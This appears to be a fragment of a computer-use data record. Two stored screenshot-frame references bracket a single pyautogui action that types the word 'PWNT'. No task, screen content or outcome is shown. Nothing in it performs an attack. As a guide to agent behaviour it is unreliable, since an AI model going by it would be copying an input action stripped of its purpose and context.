
pyautogui.write('PWNT')
